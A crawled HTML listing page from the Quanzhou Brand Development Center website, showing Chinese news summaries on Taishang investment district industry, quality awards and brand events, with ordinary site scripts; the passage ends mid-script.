

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pinpaiqz.com/article/area?id=12
body_size: 9237
content:
<!DOCTYPE html>
<html lang="zh-CN" class="w1200">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='360_ssp_verify' content='61731ca02278bed459bdf30103f565c2' />
<title>台商区 - 泉州品牌发展中心</title><link href="/pc/js/jquery.bxslider/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
<link href="/pc/css/layout2016.css?t=1769565272" rel="stylesheet" type="text/css"/>
<link href="/pc/js/share/css/share.min.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="/pc/js/jquery/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="/pc/js/common.js"></script>
<script type="text/javascript" src="/pc/js/jquery.bxslider/plugins/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="/pc/js/jquery.bxslider/jquery.bxslider.min.js"></script>
<script type="text/javascript" src="/pc/js/share/js/jquery.share.min.js"></script>
<script type="text/javascript" src="/pc/js/vendor/jquery.qrcode.min.js"></script>
<script type="text/javascript" src="/pc/js/lib/jquery.slider1.js"></script>
<script type="text/javascript" src="/pc/js/lib/jquery.slider2.js"></script>
</head>
<body class="w1000">
<style type="text/css">
.header-top-list{ position:relative;}
.header-top-list .down-ul{ padding:10px;display:none; min-height:100px; background:#FFF; width:220px; position:absolute; top:30px; left:0; border:1px solid #DDD}
.header-top-list:hover .down-ul{ display:block;}
.header-top-list .down-ul ul{ float:left; display:inline; width:80px; padding-left:12px; padding-right:8px; line-height:22px;}
</style>
<div class="header-top">
  <div class="w">
    <div class="left mr5 header-top-home"> <a href="/"><i class="icon-header-top-home"></i><span>首页</span></a>&nbsp;&nbsp;| </div>
    
    <div class="left header-top-list">
      <div id="header-top-list" class="header-top-list"><a><i class="icon-header-top-list"></i><span>全站导航</span></a>
      <div class="down-ul">
        <ul><li><a href="/">首页</a></li></ul>
        <ul><li>数据库</li></ul>
      	<ul>
        	<li><a href="/article/index">品牌资讯</a></li>
            <li><a href="/article/index?cid=1">中心动态</a></li>
            <li><a href="/article/index?cid=5">泉州新闻</a></li>
            <li><a href="/article/index?cid=11">热点关注</a></li>
            <li><a href="/article/index?cid=10">品牌故事</a></li>
            <li><a href="/article/index?cid=4">品牌视点</a></li>
            <li><a href="/article/index?cid=19">商业信息</a></li>
 
        </ul>
        <ul>
        	<li><a href="/article/hsqz">海丝泉州</a></li>
            <li><a href="/article/jd">泉州旅游景点</a></li>
            <li><a href="/article/ms">泉州美食</a></li>
            <li><a href="/article/mnwh">闽南文化</a></li>

        </ul>
        <ul><li><a href="/channel/index?cid=10">专题频道</a></li></ul>
        <div class="clear"></div>
        
        

      </div>
      </div>
      
    </div>
    <div class="left mr5" style="margin-left:30px;">2026年01月28日&nbsp;&nbsp;&nbsp;星期三</div>
    <div class="left" style="margin-left:20px;">
      <div id="header-weather" class="header-weather"></div>
    </div>
    <div class="toolbar">
      <ul>
        <li class="item"><a id="setHome" href="javascript:void(0)"><i></i>设为首页</a></li>
        <li class="item"><a id="addBookMark" href="javascript:void(0)"><i></i>收藏网站</a></li>
      </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<script type="text/javascript">
jQuery(function($){
	
});
</script><div class="container">

<div class="header w">
  <div class="">
    <div class="logo"> <a href="/"><img title="泉州品牌发展中心" alt="泉州品牌发展中心" src="/pc/images/logo.png" /></a> </div>
    <div class="header-search">
      <form action="/article/search" method="get">
               <div class="search-type">
          <div class="search-type-text">资讯</div>
          <ul>
            <li>资讯</li>
            <li>旅游</li>
            <li>品牌</li>
            <li></li>
          </ul>
        </div>
        <div class="search-box">
          <div class="search-input">
            <input name="keyword" type="text">
          </div>
          <button class="submit">搜索</button>
        </div>
        <div class="clear"></div>
      </form>
      <div class="header-hot-search"> <span class="gray">关键字：</span>
        <div class="header-hot-search-content">
          	          <a href="/article/search?keyword=%E5%93%81%E7%89%8C" target="_blank">品牌</a>
                    </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
  
  <nav class="nav2">
    <ul>
      <li class="hover"><a href="/">首页</a></li>
      <li class="ge"></li>
      <li><a href="#">数据库</a></li>
      <li class="ge"></li>
      <li><a href="/article/index">品牌资讯</a></li>
      <li class="ge"></li>
      <li><a href="/article/hsqz">海丝泉州</a></li>
      <li class="ge"></li>
      <li ><a href="/channel/index">专题频道</a></li>
	  <li class="ge"></li>
      <li ><a target="_blank" href="/site/fwsy">防伪溯源</a></li>

      
    </ul>
    <div class="clear"></div>
  </nav>
</div>

<div class="w mt10">
  <div class="local-path"> <a href="/">首页</a>
    <span>&gt;</span>  <a href="/article/area?id=12">台商区</a>
    
  </div>
</div>

<div class="w mt10">
  <div class="left" style="width:668px;">
    <div style="border:1px solid #DDD; min-height:30px; line-height:30px; background:#f8fcff; color:#333; padding-left:10px;">全部搜索结果为29条</div>
    <div class="news-list">
          <ul>
                        <li> <a class="pic" title="台商区实施“三个一”战略见成效  绘就乡村美景 焕新人居环境" href="/article/detail?id=6627" target="_blank"><img alt="台商区实施“三个一”战略见成效  绘就乡村美景 焕新人居环境" src="/uploads/editor/202411/s_202411191619114293280821.png"></a>
              <div class="info">
                <div class="title"><a  title="台商区实施“三个一”战略见成效  绘就乡村美景 焕新人居环境" href="/article/detail?id=6627" target="_blank">台商区实施“三个一”战略见成效  绘就乡村美景 焕新人居环境</a></div>
                <div class="dd">在乡村振兴的浪潮中，泉州台商投资区勇立潮头，以“三个一”战略——一套机制管护、一组举措整治、一批示范样板，精心绘制和美乡村新图景。近年来，凭借这一创新实践，台商区在全市城乡环境卫生考评中独占鳌头，综合成绩稳居前列，荣获省级美丽宜居村庄1个、市级3个的佳绩，乡村面貌焕然一新，生机勃发。</div>
              </div>
              <div class="s_share">
                <div title="浏览量" class="view">737</div>
                <div class="share" style="position:relative;">
                   <div class="share-btn"></div>
                   <div class="social-shared"></div>
                </div>
              </div>
              <div class="clear"></div>
            </li>
                        <li> <a class="pic" title="24条措施出台 最高奖励300万元——台商区发布《加快推进新型工业化发展的若干措施》" href="/article/detail?id=6490" target="_blank"><img alt="24条措施出台 最高奖励300万元——台商区发布《加快推进新型工业化发展的若干措施》" src="/uploads/editor/202403/s_202403051405561594327504.png"></a>
              <div class="info">
                <div class="title"><a  title="24条措施出台 最高奖励300万元——台商区发布《加快推进新型工业化发展的若干措施》" href="/article/detail?id=6490" target="_blank">24条措施出台 最高奖励300万元——台商区发布《加快推进新型工业化发展的若干措施》</a></div>
                <div class="dd">为深入学习贯彻习近平总书记关于新型工业化的重要论述，贯彻落实全省、全市新型工业化推进大会部署要求，近日，泉州台商投资区发布《加快推进新型工业化发展的若干措施》（以下简称《措施》），从7个层面推出推进新型工业化发展的24条措施，其中，对新获中国质量奖的企业或组织，给予300万元的一次性奖励，支持民营龙头企业做大做强。</div>
              </div>
              <div class="s_share">
                <div title="浏览量" class="view">1067</div>
                <div class="share" style="position:relative;">
                   <div class="share-btn"></div>
                   <div class="social-shared"></div>
                </div>
              </div>
              <div class="clear"></div>
            </li>
                        <li> <a class="pic" title="台商区多措并举发展工业经济  拓市促生产 力争“开门红”" href="/article/detail?id=6465" target="_blank"><img alt="台商区多措并举发展工业经济  拓市促生产 力争“开门红”" src="/uploads/editor/202401/s_202401261058303069887281.png"></a>
              <div class="info">
                <div class="title"><a  title="台商区多措并举发展工业经济  拓市促生产 力争“开门红”" href="/article/detail?id=6465" target="_blank">台商区多措并举发展工业经济  拓市促生产 力争“开门红”</a></div>
                <div class="dd">新年新起点，奋斗不停歇。近日，记者从泉州台商投资区科技经济发展局获悉，为统筹做好2024年工业经济工作，台商区立足抓早抓实，制定一季度工业经济“促生产、拓市场、开门红”系列措施，确保一季度“开.....</div>
              </div>
              <div class="s_share">
                <div title="浏览量" class="view">1019</div>
                <div class="share" style="position:relative;">
                   <div class="share-btn"></div>
                   <div class="social-shared"></div>
                </div>
              </div>
              <div class="clear"></div>
            </li>
                        <li> <a class="pic" title="台商区三项目荣获国家优质工程奖" href="/article/detail?id=6427" target="_blank"><img alt="台商区三项目荣获国家优质工程奖" src="/uploads/editor/202312/s_202312151526201752684462.png"></a>
              <div class="info">
                <div class="title"><a  title="台商区三项目荣获国家优质工程奖" href="/article/detail?id=6427" target="_blank">台商区三项目荣获国家优质工程奖</a></div>
                <div class="dd">近日，中国施工企业管理协会公布2022—2023年度国家优质工程奖评选结果，泉州台商投资区有3个项目获奖，分别是泉州市委党校新校区项目（一期工程）、百崎湖东片区实验学园项目（中小学及幼儿园）—中学和海湾大道（海江大道—16#码头）工程。</div>
              </div>
              <div class="s_share">
                <div title="浏览量" class="view">1059</div>
                <div class="share" style="position:relative;">
                   <div class="share-btn"></div>
                   <div class="social-shared"></div>
                </div>
              </div>
              <div class="clear"></div>
            </li>
                        <li> <a class="pic" title="第四届“泉州市政府质量奖”揭晓 四家泉企各获50万元奖励" href="/article/detail?id=5895" target="_blank"><img alt="第四届“泉州市政府质量奖”揭晓 四家泉企各获50万元奖励" src="/uploads/editor/201802/s_201802111445003134865279.jpg"></a>
              <div class="info">
                <div class="title"><a  title="第四届“泉州市政府质量奖”揭晓 四家泉企各获50万元奖励" href="/article/detail?id=5895" target="_blank">第四届“泉州市政府质量奖”揭晓 四家泉企各获50万元奖励</a></div>
                <div class="dd">       近日，第四届“泉州市政府质量奖”揭晓，三六一度（中国）有限公司、中天（中国）工业有限公司、福建泉州匹克体育用品有限公司及福建省泉州美岭水泥有限公司四家企业获评“泉州市政府质量奖”,四家获奖企业可一次性获得50万元奖励，并可在企业产品、宣传广告等有关方面使用“泉州市政府质量奖”荣誉称号，但须注明获奖时间。截至目前，泉州市共有16家企业获此殊荣。</div>
              </div>
              <div class="s_share">
                <div title="浏览量" class="view">2605</div>
                <div class="share" style="position:relative;">
                   <div class="share-btn"></div>
                   <div class="social-shared"></div>
                </div>
              </div>
              <div class="clear"></div>
            </li>
                        <li> <a class="pic" title="泉州市举办2016年第二期品牌培育与价值提升专题研修班" href="/article/detail?id=5725" target="_blank"><img alt="泉州市举办2016年第二期品牌培育与价值提升专题研修班" src="/uploads/editor/201612/s_201612301539411380502575.jpg"></a>
              <div class="info">
                <div class="title"><a  title="泉州市举办2016年第二期品牌培育与价值提升专题研修班" href="/article/detail?id=5725" target="_blank">泉州市举办2016年第二期品牌培育与价值提升专题研修班</a></div>
                <div class="dd">        2016年12月28日～29日，由泉州市人民政府主办、泉州市质量技术监督局和泉州品牌发展中心承办、福建省品牌建设促进会协办的2016年第二期品牌培育与价值提升专题研修班暨2016年品牌价值评价成果经验分享会在湖美大酒店举行。</div>
              </div>
              <div class="s_share">
                <div title="浏览量" class="view">3611</div>
                <div class="share" style="position:relative;">
                   <div class="share-btn"></div>
                   <div class="social-shared"></div>
                </div>
              </div>
              <div class="clear"></div>
            </li>
                        <li> <a class="pic" title="2016中国品牌王府井（国际）推介周泉州展区引起热烈反响" href="/article/detail?id=5723" target="_blank"><img alt="2016中国品牌王府井（国际）推介周泉州展区引起热烈反响" src="/uploads/editor/201612/s_201612220954341228514323.jpg"></a>
              <div class="info">
                <div class="title"><a  title="2016中国品牌王府井（国际）推介周泉州展区引起热烈反响" href="/article/detail?id=5723" target="_blank">2016中国品牌王府井（国际）推介周泉州展区引起热烈反响</a></div>
                <div class="dd">近日，为期8天的2016中国品牌王府井（国际）推介周落下帷幕，泉州展区精彩亮相，在全国引起热烈反响，充分展现了泉州作为海上丝绸之路起点和中国品牌之都的魅力，让更多人对泉州有了更全面的认识。</div>
              </div>
              <div class="s_share">
                <div title="浏览量" class="view">3233</div>
                <div class="share" style="position:relative;">
                   <div class="share-btn"></div>
                   <div class="social-shared"></div>
                </div>
              </div>
              <div class="clear"></div>
            </li>
                        <li> <a class="pic" title="同心抗疫 共克时艰|泉州鞋服产业凝聚抗疫力量，复工转产保供应" href="/article/detail?id=5946" target="_blank"><img alt="同心抗疫 共克时艰|泉州鞋服产业凝聚抗疫力量，复工转产保供应" src="/uploads/editor/202003/s_202003160939181043692823.png"></a>
              <div class="info">
                <div class="title"><a  title="同心抗疫 共克时艰|泉州鞋服产业凝聚抗疫力量，复工转产保供应" href="/article/detail?id=5946" target="_blank">同心抗疫 共克时艰|泉州鞋服产业凝聚抗疫力量，复工转产保供应</a></div>
                <div class="dd">2020年新冠肺炎疫情发生以来，泉州鞋服品牌企业不约而同地捐资捐物，复工转产，加班加点赶制、调配疫情所需的医疗防护制品，开展了一场雷厉风行的战“疫”行动。</div>
              </div>
              <div class="s_share">
                <div title="浏览量" class="view">2795</div>
                <div class="share" style="position:relative;">
                   <div class="share-btn"></div>
                   <div class="social-shared"></div>
                </div>
              </div>
              <div class="clear"></div>
            </li>
                        <li> <a class="pic" title="38个泉州品牌入选 2016年度福建名牌产品" href="/article/detail?id=5771" target="_blank"><img alt="38个泉州品牌入选 2016年度福建名牌产品" src="/uploads/editor/201704/s_201704211545481208160291.jpg"></a>
              <div class="info">
                <div class="title"><a  title="38个泉州品牌入选 2016年度福建名牌产品" href="/article/detail?id=5771" target="_blank">38个泉州品牌入选 2016年度福建名牌产品</a></div>
                <div class="dd">近日，福建省质量技术监督局发布公告，将经企业申报、各设区市审核推荐，省质量技术监督局组织申报产品主要经济指标公示、社会满意度测评、产品质量监督抽检、专家评审等，省名牌产品评审工作会议审议，拟授予福建春伦茶业集团有限公司生产的“春伦+图形牌茶叶”等236项产品为2016年度福建名牌产品予以公示。</div>
              </div>
              <div class="s_share">
                <div title="浏览量" class="view">3242</div>
                <div class="share" style="position:relative;">
                   <div class="share-btn"></div>
                   <div class="social-shared"></div>
                </div>
              </div>
              <div class="clear"></div>
            </li>
                        <li> <a class="pic" title="泉企广开门店   唱兴“体验文化”" href="/article/detail?id=5579" target="_blank"><img alt="泉企广开门店   唱兴“体验文化”" src="/uploads/editor/201606/s_201606021200027110652272.jpg"></a>
              <div class="info">
                <div class="title"><a  title="泉企广开门店   唱兴“体验文化”" href="/article/detail?id=5579" target="_blank">泉企广开门店   唱兴“体验文化”</a></div>
                <div class="dd"></div>
              </div>
              <div class="s_share">
                <div title="浏览量" class="view">3030</div>
                <div class="share" style="position:relative;">
                   <div class="share-btn"></div>
                   <div class="social-shared"></div>
                </div>
              </div>
              <div class="clear"></div>
            </li>
                      </ul>
        </div>
    <div class="pager2 tac pb10 mb10 mt15">
        	<a  class="disabled page-prev">上一页</a><a class="current" class="cp">1</a><a class="cp" href="/article/area?id=12&page=2">2</a><a class="cp" href="/article/area?id=12&page=3">3</a><a class="cp page-next" href="/article/area?id=12&page=2">下一页</a>&nbsp;<span class="gray">共29条 - 共3页</span>        </div>
  </div>
  <div class="right" style="width:300px;">
    <div class="row2">
      <div class="hd">
        <h3 class="title">推荐图文</h3>
        <a class="hide">更多</a>
        <div class="clear"></div>
      </div>
      <div class="bd">
        <ul class="">
                    <li class="hot"><a target="_blank" href="/article/detail?id=6717">闽华电源：以硬核实力赋能绿色未来</a> </li>
                    <li class="hot"><a target="_blank" href="/article/detail?id=6715">达盛香业：传承千年香火 创新时代芬芳</a> </li>
                    <li class="hot"><a target="_blank" href="/article/detail?id=6713">漆漆环保：构筑绿色防线 树立环保标杆</a> </li>
                    <li class="hot"><a target="_blank" href="/article/detail?id=6711">信泰科技：创新织未来 匠心铸品牌</a> </li>
                    <li class="hot"><a target="_blank" href="/article/detail?id=6709">省级“领跑者”企业！泉州+1！</a> </li>
                    <li class="hot"><a target="_blank" href="/article/detail?id=6707">025年产业园区推进新型工业化典型案例名单公布  泉州市入选数量蝉联全国第一</a> </li>
                    <li class="hot"><a target="_blank" href="/article/detail?id=6705">跃升3位！泉州GDP跻身全国20强，成最大“黑马”！</a> </li>
                    <li class="hot"><a target="_blank" href="/article/detail?id=6703">德化白瓷：丝路古韵声犹在 瓷海新帆势正扬</a> </li>
                    <li class="hot"><a target="_blank" href="/article/detail?id=6701">匹克集团董事长许景南：放眼观天下 丹心铸品牌</a> </li>
                    <li class="hot"><a target="_blank" href="/article/detail?id=6699">李和元养脾散：杏林遗珍薪火传 古今相济养天和</a> </li>
                  </ul>
      </div>
    </div>
    <div class="row2 mt10">
      <div class="hd">
        <h3 class="title">热点专题</h3>
        <a class="hide">更多</a>
        <div class="clear"></div>
      </div>
      <div class="bd">
        <ul class="">
                    <li class="hot"><a title="闽华电源：以硬核实力赋能绿色未来" target="_blank" href="/article/detail?id=6717">闽华电源：以硬核实力赋能绿色未来</a> </li>
                    <li class="hot"><a title="达盛香业：传承千年香火 创新时代芬芳" target="_blank" href="/article/detail?id=6715">达盛香业：传承千年香火 创新时代芬芳</a> </li>
                    <li class="hot"><a title="漆漆环保：构筑绿色防线 树立环保标杆" target="_blank" href="/article/detail?id=6713">漆漆环保：构筑绿色防线 树立环保标杆</a> </li>
                    <li class="hot"><a title="信泰科技：创新织未来 匠心铸品牌" target="_blank" href="/article/detail?id=6711">信泰科技：创新织未来 匠心铸品牌</a> </li>
                    <li class="hot"><a title="省级“领跑者”企业！泉州+1！" target="_blank" href="/article/detail?id=6709">省级“领跑者”企业！泉州+1！</a> </li>
                    <li class="hot"><a title="025年产业园区推进新型工业化典型案例名单公布  泉州市入选数量蝉联全国第一" target="_blank" href="/article/detail?id=6707">025年产业园区推进新型工业化典型案例名单公布  泉州市入选数量蝉联全国第一</a> </li>
                    <li class="hot"><a title="跃升3位！泉州GDP跻身全国20强，成最大“黑马”！" target="_blank" href="/article/detail?id=6705">跃升3位！泉州GDP跻身全国20强，成最大“黑马”！</a> </li>
                    <li class="hot"><a title="德化白瓷：丝路古韵声犹在 瓷海新帆势正扬" target="_blank" href="/article/detail?id=6703">德化白瓷：丝路古韵声犹在 瓷海新帆势正扬</a> </li>
                    <li class="hot"><a title="匹克集团董事长许景南：放眼观天下 丹心铸品牌" target="_blank" href="/article/detail?id=6701">匹克集团董事长许景南：放眼观天下 丹心铸品牌</a> </li>
                    <li class="hot"><a title="李和元养脾散：杏林遗珍薪火传 古今相济养天和" target="_blank" href="/article/detail?id=6699">李和元养脾散：杏林遗珍薪火传 古今相济养天和</a> </li>
                  </ul>
      </div>
    </div>
    <div class="row2 mt10" style="border-width:0;">
      <div class="hd">
        <h3 class="title">点击排行</h3>
        <a class="hide">更多</a>
        <div class="clear"></div>
      </div>
      <div class="bd">
        <ul class="">
                    <li><a title="信泰科技：创新织未来 匠心铸品牌" target="_blank" href="/article/detail?id=6711">信泰科技：创新织未来 匠心铸品牌</a> </li>
                    <li><a title="省级“领跑者”企业！泉州+1！" target="_blank" href="/article/detail?id=6709">省级“领跑者”企业！泉州+1！</a> </li>
                    <li><a title="漆漆环保：构筑绿色防线 树立环保标杆" target="_blank" href="/article/detail?id=6713">漆漆环保：构筑绿色防线 树立环保标杆</a> </li>
                    <li><a title="闽华电源：以硬核实力赋能绿色未来" target="_blank" href="/article/detail?id=6717">闽华电源：以硬核实力赋能绿色未来</a> </li>
                    <li><a title="达盛香业：传承千年香火 创新时代芬芳" target="_blank" href="/article/detail?id=6715">达盛香业：传承千年香火 创新时代芬芳</a> </li>
                  </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
<script type="text/javascript">
jQuery(function($){

	
	$('#banner2 .slider2').slider2({
		afterload:function(){
			var n=$('#banner2 .pbtn span').size();
			$('#banner2 .pbtn span').width($('#banner2').width()/n);
		}
	});
	$('.news-list li').each(function(){
		$(this).find('.social-shared').share({
			sites: ['qzone', 'qq', 'weibo','wechat', 'douban'],
			title: $(this).find('.pic').attr('title'),
            description: $(this).find('.dd').html(),
            image: $(this).find('.pic').find('src').attr('src')
		});
	});
});
</script>
</div>
		  <div class="mt10 w"><a href="http://www.hxytea.com/Products/ProductDetail?typeId=1" target="_blank"><img src="/uploads/banner/202205/202205201739061067403334.jpg" width="1000" style="max-height:200px;" ></a></div>
		  		  <div class="mt10 w"><a href="https://www.peaksport.com/cn" target="_blank"><img src="/uploads/banner/202205/202205201803069211383102.png" width="1000" style="max-height:200px;" ></a></div>
		  		  <div class="mt10 w"><a href="" target="_blank"><img src="/uploads/banner/202001/202001071020519141241303.jpg" width="1000" style="max-height:200px;" ></a></div>
		    <div class="mt10 w">
    <div class="nt">
      <div class="hd">合作伙伴</div>
      <div class="bd">
        <ul class="list1">
          		  <li><a href="http://www.qztc.edu.cn/" target="_blank"><img src="/uploads/banner/201603/201603171821371874731794.jpg" width="130" height="60" ></a></li>
		  		  <li><a href="http://www.abchina.com/cn/" target="_blank"><img src="/uploads/banner/201603/201603171822419119024398.jpg" width="130" height="60" ></a></li>
		  		  <li><a href="http://www.icbc.com.cn/icbc/" target="_blank"><img src="/uploads/banner/201603/201603171919471465707603.jpg" width="130" height="60" ></a></li>
		  		  <li><a href="http://www.peaksport.com/" target="_blank"><img src="/uploads/banner/201604/201604131548117574404395.jpg" width="130" height="60" ></a></li>
		  		  <li><a href="http://ggxy.hqu.edu.cn/" target="_blank"><img src="/uploads/banner/201604/201604131554522973789946.jpg" width="130" height="60" ></a></li>
		  		  <li><a href="http://www.xmcqm.com.cn/" target="_blank"><img src="/uploads/banner/201604/201604131559246549716332.jpg" width="130" height="60" ></a></li>
		  		  <li><a href="http://www.mnust.edu.cn/" target="_blank"><img src="/uploads/banner/202205/202205201723485477085121.jpg" width="130" height="60" ></a></li>
		          </ul>
        <div class="clear"></div>
      </div>
    </div>
  </div>
  <div class="mt10 w">
    <div class="nt">
      <div class="hd">友情链接</div>
      <div class="bd">
        <ul class="list2">
          		  <li><a href="http://www.fjqz.gov.cn/" target="_blank">泉州市人民政府</a></li>
		  		  <li><a href="http://www.fujian.gov.cn/" target="_blank">福建省人民政府</a></li>
		  		  <li><a href="http://gxj.quanzhou.gov.cn/" target="_blank">泉州市工业和信息化局</a></li>
		  		  <li><a href="http://www.chinanationalbrand.org.cn/" target="_blank">中国国家品牌网</a></li>
		  		  <li><a href="http://www.gov.cn/" target="_blank">中央人民政府</a></li>
		  		  <li><a href="http://cbtb.quanzhou.gov.cn/" target="_blank">泉州市文化广电和旅游局</a></li>
		  		  <li><a href="http://jrjgj.quanzhou.gov.cn/" target="_blank">泉州地方金融监督管理局</a></li>
		  		  <li><a href="http://kj.quanzhou.gov.cn/" target="_blank">泉州市科技信息网</a></li>
		  		  <li><a href="http://qzbofcom.quanzhou.gov.cn/" target="_blank">泉州市商务局</a></li>
		  		  <li><a href="http://fgw.quanzhou.gov.cn/" target="_blank">泉州市发展和改革委员会</a></li>
		  		  <li><a href="http://fuzhou.customs.gov.cn/" target="_blank">中华人民共和国福州海关</a></li>
		          </ul>
        <div class="clear"></div>
        <br />
      </div>
    </div>
  </div>
<footer class="mt10 footer">
  <div class="w">
    <div class="footer-menu"> <a href="/about">关于我们</a> | <a href="/contact">联系我们</a> | <a href="/site/mianze">免责声明</a>  | <a href="">咨询热线：0595-22581573</a> | <a href="/site/sitemap">网站地图</a> </div>
    <div class="copyright">网站备案号: <a href="https://beian.miit.gov.cn/" target="_blank">闽ICP备2021013981号-1</a> ｜ 网站版权所有泉州品牌发展中心 </div>
  </div>
</footer>


<div id="fskefu-1" class="fskefu" style="display:none;">
	    <a ><img src="/uploads/banner/201603/201603250150412020156240.png" width="120" /></a>
    <div style=" text-align:center; border:1px solid #DDD; margin-top:5px; background:#FFF; padding:5px; cursor:pointer;" onclick="javascript:document.getElementById('fskefu-1').style.display='none'">关闭</div>
</div>
<style type="text/css">
.fskefufdsa{position:fixed; right:5px; bottom:20px; width:83px; background:#FFF;}
.fskefufdsa > *{margin-bottom:2px;}
.fskefufdsa .item{color:#666; min-height:30px; padding:2px 0; line-height:30px; font-size:14px; text-align:center; border:1px solid #DDD;  background:#FFF;}
.fskefufdsa .item a{ color:#666;}
.fskefufdsa .item a:hover{ text-decoration:underline;}
#goTop{ cursor:pointer;}

.fixed-right10-wn{ height:52px; overflow:hidden; position:relative; width:52px;}
.slider1 .itemd{ float:left; display:inline-block; overflow:hidden; width:52px; height:52px;}
.slider1 .pbtn-bg{display:none;}
.slider1 .pbtn{ position:absolute; bottom:5px; right:5px; display:none;}
.slider1 .pbtn i{ display:none;}
.slider1 .pbtn span{background: #3e3e3e;border-radius: 50%;color: #fff;cursor: pointer;display: inline-block;height: 9px;margin: 0 2px;overflow: hidden;text-align: center;width: 9px; line-height:9px; font-size:12px;}
.slider1 .pbtn span.on {  background: #b61b1f; color: #fff;}
.slider1 .prev-next{ position:absolute; left:-15px; height:30px; width:10px; top:10px; cursor:pointer;}
.slider1 .prev{}
.slider1 .next{right:-15px; left:auto;}
</style>
<div id="fskefu-2" class="fskefufdsa">
	    <div style="margin-bottom:2px; width:83px; height:83px; background:url(/pc/images/right2t.png) #F4F4F4 center top no-repeat; position:relative;">
    	<div style="text-align:center; color:#1588cb; font-size:14px; padding-top:3px;">特别推荐</div>
        <div id="fixed-right10" class="slider1" style="width:52px; height:52px; position:absolute; top:23px; left:15px;">
        	<div class="fixed-right10-wn">
            <ul>
                        <li class="itemd"><a href="" target="_blank"><img src="/uploads/banner/201604/201604042341288327746490.png" width="52"  /></a></li>
                        <li class="itemd"><a href="" target="_blank"><img src="/uploads/banner/201604/201604050007542369816127.png" width="52"  /></a></li>
                        </ul>
            </div>
        </div>
    </div>
            <div style="margin-bottom:2px;"><a href="" target="_blank"><img src="/uploads/banner/201604/201604042317215259170579.png" width="83"  /></a></div>
        <div style="margin-bottom:2px;"><img src="/pc/images/fixed0.png" width="83" height="38" /></div>
    <div class="item"><a href="/">首页</a></div>
    <div class="item"><a href="#">数据库</a></div>
    <div class="item"><a href="/article/index">品牌资讯</a></div>
    <div class="item"><a href="/article/hsqz">海丝泉州</a></div>
    <div class="item"><a href="/channel/index">专题频道</a></div>
    <div class="item"><img src="/pc/images/qrcode-icon0.png" width="23" height="24" />&nbsp;二维码</div>
    <div><img src="/pc/images/qrcode0.png" width="83" height="92" /></div>
    <div style="height:59px;"><img id="goTop" src="/pc/images/goTop.png" width="83" height="59" /></div>
</div>





<script type="text/javascript">
jQuery(function($){	
	$.get('/site/get-weather',function(data){
		if(data.status&&data.status==1){
			$('#header-weather').html(data.data.cond+' &nbsp; '+data.data.tmp);
		}
	},'json');
	
});
</script>
<script type="text/javascript">
jQuery(function($){
	$.fn.fskefu = function(options){
		var o = $.extend({
				position:'left',
				top:120,
				offset:5,
				wrapper:'.wrapper'
		}, options);
		return this.each(function(options){
			var $self=$(this);
			$self.removeClass('hide').show();
			$self.css({position:"fixed"});
			var _mW=$(o.wrapper).outerWidth();
			var _winW=$(window).width();
			$(window).resize(function(e) {
                _reWindow($self);
            });
			if(_mW+$self.outerWidth()*2<_winW){			
				$self.show();
				if(o.position=='left'){
					$self.css({left:o.offset,right:'auto',top:o.top,float:'left'});
				}else{
					$self.css({right:o.offset,left:'auto',top:o.top,float:'right'});
				}
				if (typeof $.browser !='undefined' && $.browser.msie && ($.browser.version == "6.0")){
					$self.css({position:"absolute"});
					$(window).scroll(function(){
						$self.stop(true,false).delay(200).animate({top:$(window).scrollTop()+opts.top},"slow");
					});	
				}
			}
			function _reWindow($self){
				var _mW=$(o.wrapper).outerWidth();
				var _winW=$(window).width();
				if(_mW+$self.outerWidth()*2<_winW){$self.show();}
